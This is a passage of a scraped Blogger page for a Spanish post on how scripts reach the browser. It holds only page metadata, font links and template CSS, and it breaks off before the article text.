

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.soterramirez.dev/2022/06/cpjs-como-llega-el-script-al-navegador.html
body_size: 45337
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,500,700,900' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.soterramirez.dev/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.soterramirez.dev/2022/06/cpjs-como-llega-el-script-al-navegador.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Soter Ramirez - Atom" href="https://blog.soterramirez.dev/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Soter Ramirez - RSS" href="https://blog.soterramirez.dev/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Soter Ramirez - Atom" href="https://www.blogger.com/feeds/1551918663074177083/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Soter Ramirez - Atom" href="https://blog.soterramirez.dev/feeds/254273441388576639/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOW_gXuUdrk0vkZI2SN3EbhktUNxoulcS8TAOXenPRYMtjRb5cVr3TezNhheF5fJdXJTAooMY1nrIBvDCrIVOJU_X--AhN7PRT7gvvL5w2dXHbEjoJ1np6xfQ1cIwNomKWJtZTpJjfMdWGbtsS32fpwNlfx0kdZefhDj0zJOHYPhycthQrjg8T51oH/w640-h360/blog.soterramirez.dev.png' rel='image_src'/>
<meta content='El navegador interpreta el archivo HTML y cuando termina de transformarlo al DOM se dispara el evento DOMContentLoaded lo que significa que todo el...' name='description'/>
<meta content='https://blog.soterramirez.dev/2022/06/cpjs-como-llega-el-script-al-navegador.html' property='og:url'/>
<meta content='CPJS: ¿Cómo llega el script al navegador?' property='og:title'/>
<meta content='El navegador interpreta el archivo HTML y cuando termina de transformarlo al DOM se dispara el evento DOMContentLoaded lo que significa que todo el...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOW_gXuUdrk0vkZI2SN3EbhktUNxoulcS8TAOXenPRYMtjRb5cVr3TezNhheF5fJdXJTAooMY1nrIBvDCrIVOJU_X--AhN7PRT7gvvL5w2dXHbEjoJ1np6xfQ1cIwNomKWJtZTpJjfMdWGbtsS32fpwNlfx0kdZefhDj0zJOHYPhycthQrjg8T51oH/w1200-h630-p-k-no-nu/blog.soterramirez.dev.png' property='og:image'/>
<title>
CPJS: &#191;Cómo llega el script al navegador? - Soter Ramirez
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='CPJS: ¿Cómo llega el script al navegador?' property='og:title'/>
<meta content='https://blog.soterramirez.dev/2022/06/cpjs-como-llega-el-script-al-navegador.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOW_gXuUdrk0vkZI2SN3EbhktUNxoulcS8TAOXenPRYMtjRb5cVr3TezNhheF5fJdXJTAooMY1nrIBvDCrIVOJU_X--AhN7PRT7gvvL5w2dXHbEjoJ1np6xfQ1cIwNomKWJtZTpJjfMdWGbtsS32fpwNlfx0kdZefhDj0zJOHYPhycthQrjg8T51oH/w640-h360/blog.soterramirez.dev.png' property='og:image'/>
<meta content='El navegador interpreta el archivo HTML y cuando termina de transformarlo al DOM se dispara el evento DOMContentLoaded lo que significa que todo el...' name='og:description'/>
<meta content='Soter Ramirez' property='og:site_name'/>
<meta content='https://blog.soterramirez.dev/' name='twitter:domain'/>
<meta content='CPJS: ¿Cómo llega el script al navegador?' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOW_gXuUdrk0vkZI2SN3EbhktUNxoulcS8TAOXenPRYMtjRb5cVr3TezNhheF5fJdXJTAooMY1nrIBvDCrIVOJU_X--AhN7PRT7gvvL5w2dXHbEjoJ1np6xfQ1cIwNomKWJtZTpJjfMdWGbtsS32fpwNlfx0kdZefhDj0zJOHYPhycthQrjg8T51oH/w640-h360/blog.soterramirez.dev.png' name='twitter:image'/>
<meta content='CPJS: ¿Cómo llega el script al navegador?' name='twitter:title'/>
<meta content='El navegador interpreta el archivo HTML y cuando termina de transformarlo al DOM se dispara el evento DOMContentLoaded lo que significa que todo el...' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Flexmag Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#26519E"/>
<Variable name="color.header" description="Header Color" type="color" default="#26519E"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#26519E;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;    margin-top: 15px;}
.row{width:1150px}
#topnav{width:100%;height:36px;background-color:#262626;margin:0}
.tm-head{margin:0 auto;height:36px;line-height:36px}
.tm-menu{float:left;height:30px}
#nav1 li{float:left;display:inline-block;line-height:36px;padding:0;margin-right:15px}
#nav1 li a{     margin-right: 10px;
position: relative;
display: inline-block;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;
font-family: 'Open Sans', sans-serif;}
ul#nav1 li a:before {
content: "";
position: absolute;
left: 100%;
bottom: 35%;
height: 30%;
width: 1px;
border-right: 1px solid rgba(255, 255, 255, .2);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
margin-left: 11px;
}
ul#nav1 li:last-child a:before{
display:none;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#26519E}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:36px}
.social-area{float:left;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:36px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{    display: block;
float: left;
text-decoration: none;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#26519E}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 36px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 36px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 36px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{    position: relative;
width: auto;
float: left;
height: 50px;
margin-right: 20px;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 1px 0;}
.Header h1{color:#fff;margin-bottom:0px;margin-top:0px;font-size:30px;    height: 50px;
line-height: 50px;}
.Header h1 a {
color: #fff;
}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    background: #26519E;
border: 0;    z-index: 999;
box-shadow: rgba(0, 0, 0, 0.0470588) 0px 1px 0px 0px, rgba(0, 0, 0, 0.0588235) 0px 2px 4px 0px;
box-shadow: 0 1px 20px rgba(0,0,0,.12);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;
}
#menu ul li:hover{background-color:#262626}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 52px;
padding: 12px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 600;
color: #fff;
text-transform: uppercase;
letter-spacing: 0px;
font-size: 12px;
font-family: Poppins;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#26519E!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;width:30px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:800px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#26519E}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
#ads-top h2{display:none}
#ads-top .widget-content{width:970px;max-height:90px;margin:30px auto 20px;padding:0;    text-align: center;}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{    float: left;
width: 325px;
height: 200px;
position: relative;
margin-right: 20px;}
.block-image .thumb{    width: 100%;
height: 200px;
position: relative;
display: block;
z-index: 2;
overflow: hidden;}
.block-image .thumb a{width:100%;display:block;height:200px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #26519E;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post-outer:nth-child(1) .postags a {
background-color: #f22572 !important;
color: #fff !important;
}
.post-outer:nth-child(2) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(3) .postags a {
background-color: #19dada !important;
color: #fff !important;
}
.post-outer:nth-child(4) .postags a {
background-color: #358FE7 !important;
color: #fff !important;
}
.post-outer:nth-child(5) .postags a {
background-color: #82A805 !important;
color: #fff !important;
}
.post-outer:nth-child(6) .postags a {
background-color: #f80029 !important;
color: #fff !important;
}
.post-outer:nth-child(7) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(8) .postags a {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#26519E}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#26519E}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#26519E}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#26519E}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#26519E}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#26519E;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
